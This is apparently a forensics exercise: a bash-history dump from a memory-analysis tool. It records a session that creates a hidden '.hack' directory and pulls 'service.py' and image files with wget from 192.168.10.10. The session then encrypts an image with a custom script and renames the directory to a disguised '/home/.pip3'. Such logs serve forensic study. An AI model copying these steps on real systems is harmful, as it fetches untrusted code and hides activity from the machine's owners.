 Quesions_todo
linux_bash.txt
linux_bash.txt
2 -------- -------------------- ------------------------------ -------
44 2418 bash 2022-02-28 09:02:10 UTC+0000 ls
45 2418 bash 2022-02-28 09:02:10 UTC+0000 ping pypi.doubanio.com
46 2418 bash 2022-02-28 09:02:10 UTC+0000 patch < ../../../../lmg/lime-Makefile.patch
47 2418 bash 2022-02-28 09:02:10 UTC+0000 cd src
48 2418 bash 2022-02-28 09:02:10 UTC+0000 reboot
49 2418 bash 2022-02-28 09:02:10 UTC+0000 cd ../../../
50 2418 bash 2022-02-28 09:02:10 UTC+0000 apt-get install patch
51 2418 bash 2022-02-28 09:02:10 UTC+0000 ls -al
52 2418 bash 2022-02-28 09:02:48 UTC+0000 cd ~
53 2418 bash 2022-02-28 09:02:59 UTC+0000 mkdir .hack
54 2418 bash 2022-02-28 09:03:02 UTC+0000 cd .hack
55 2418 bash 2022-02-28 09:03:09 UTC+0000 whoami
56 2418 bash 2022-02-28 09:03:27 UTC+0000 ping 192.168.10.10
57 2418 bash 2022-02-28 09:03:42 UTC+0000 vim enc.py
58 2418 bash 2022-02-28 09:04:16 UTC+0000 wget 192.168.10.10/picture
59 2418 bash 2022-02-28 09:04:43 UTC+0000 mv picture picture.png
60 2418 bash 2022-02-28 09:04:52 UTC+0000 pip3 install pillow
61 2418 bash 2022-02-28 09:05:00 UTC+0000 pip install pillow
62 2418 bash 2022-02-28 09:05:25 UTC+0000 python
63 2418 bash 2022-02-28 09:05:27 UTC+0000 python3
64 2418 bash 2022-02-28 09:05:58 UTC+0000 wget 192.168.10.10/ori.png
65 2418 bash 2022-02-28 09:06:19 UTC+0000 python3 enc.py ori.png picture.png encrypt.png
66 2418 bash 2022-02-28 09:07:15 UTC+0000 cd ../
67 2418 bash 2022-02-28 09:07:16 UTC+0000 ls -al
68 2418 bash 2022-02-28 09:08:26 UTC+0000 crontab
69 2418 bash 2022-02-28 09:09:19 UTC+0000 ls
70 2418 bash 2022-02-28 09:09:20 UTC+0000 ls -al
71 2418 bash 2022-02-28 09:09:24 UTC+0000 cd ../
72 2418 bash 2022-02-28 09:09:25 UTC+0000 ls -al
73 2418 bash 2022-02-28 09:09:35 UTC+0000 cd ~
74 2418 bash 2022-02-28 09:09:36 UTC+0000 ls
75 2418 bash 2022-02-28 09:09:39 UTC+0000 pwd
76 2418 bash 2022-02-28 09:11:24 UTC+0000 mv .hack /home/.pip3
77 2418 bash 2022-02-28 09:12:14 UTC+0000 wget 192.168.10.10/service.py
78 2418 bash 2022-02-28 09:12:38 UTC+0000 apt install screen
79 2418 bash 2022-02-28 09:17:44 UTC+0000 cd /home/.pip3
80 2418 bash 2022-02-28 09:17:46 UTC+0000 ls -al
行 65，列 2 (已选择106) 空格: 4 UTF-8 LF {} 纯文本